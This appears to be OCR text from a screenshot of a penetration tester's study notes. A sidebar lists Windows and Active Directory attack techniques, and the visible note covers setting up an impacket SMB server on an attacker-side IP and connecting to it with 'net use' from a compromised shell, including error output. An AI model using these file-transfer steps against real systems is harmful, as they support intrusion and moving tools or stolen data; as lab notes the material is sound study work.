 File Edit Insert Format Tools Tree Search View Bookmarks Help
1. h1 h2 h3 s aˢ aₛ ms
Service Attacks
Registry Attacks
Password Attacks
Passwords - Registry
Passwords - Saved Creds
PrintNightmare
UAC Bypass
Scheduled Tasks
Windows XP
Brower Credential Gathering
Read powershell history
Active Directory Methdology
Enumeration
Enum4linux-ng
User discovery
adPEAS.ps1
General impacket syntax
GetNPUsers
GetUserSPNs
Secretsdump
lookupsid
rpcdump
psexec
wmiexec
smbserver
rpcdump
Attacks
Zerologon
rpcdump lookupsid DirtyCow2 Methdology / Privilege Escalation / Windows Prive...numeration / General impacket syntax /
Use -smb2support to avoid error below:
impacket-smbserver share ./ -smb2support
net use \\192.168.119.213\share
System error 384 has occurred.
You can't connect to the file share because it's not secure. This share requires the obsolete SMB1 pr
otocol, which is unsafe and could expose your system to attack.
Your system requires SMB2 or higher. For more info on resolving this issue, see: https://go.microsoft
.com/fwlink/?linkid=852747
Use -smb2support -user vk9guest -pass `' to avoid the previous, and following error:
impacket-smbserver share ./ -smb2support -user test -pass ''
net use \\192.168.119.213\share
System error 1272 has occurred.
You can't access this shared folder because your organization's security policies block unauthenticat
ed guest access. These policies help protect your PC from unsafe or malicious devices on the network.
impacket-smbserver share ./ -smb2support -user test -pass ''
Login like this if you've encountered the previous errors:
net use \\192.168.119.231\share /USER:test
C:\Windows\Temp>
net use \\192.168.119.213\share /USER:vk9guest
:\Windows\Temp>net use \\192.168.119.213\share /USER:vk9guest
The password or user name is invalid for \\192.168.119.213\share.
Enter the password for 'vk9guest' to connect to '192.168.119.213': The command completed successfully
.